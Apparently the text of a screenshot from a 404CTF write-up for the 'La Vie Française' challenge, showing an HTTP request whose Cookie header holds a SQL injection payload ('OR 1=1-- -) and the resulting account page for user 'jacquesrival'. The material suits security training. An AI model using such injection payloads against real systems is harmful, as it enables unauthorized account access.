 GET /account HTTP/2
Host: la-vie-francaise.challenges.404ctf.fr
Cookie: uuid='OR 1=1-- -
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
</title>
30
31 </head>
32 <body>
33
34 <div class="head">
35 <div class="headerobjectswrapper">
36 <div class="weatherforcastbox">
37 <span style="font-style: italic">
<a href="/">
Retour au journal
</a>
</span>
38 </div>
39 <header>
La Vie Française
</header>
40 <div class="subhead">
Votre compte
</div>
41 </div>
42
43 <div class="content">
44 <div class="columns">
45 <div class="column" style="width: 100%">
46 <div class="head">
47 <span class="headline hl3">
Espace personnel
</span>
48 </div>
49 <h3>
Bienvenue jacquesrival !
</h3>
50 <p>
51 Cette page est en pleine rénovation. Elle sera bien plus belle dans
52 peu de temps !
53 </p>
54 <p>
</p>
55 <p>
</p>
56 <p>
Journaliste pour La vie Française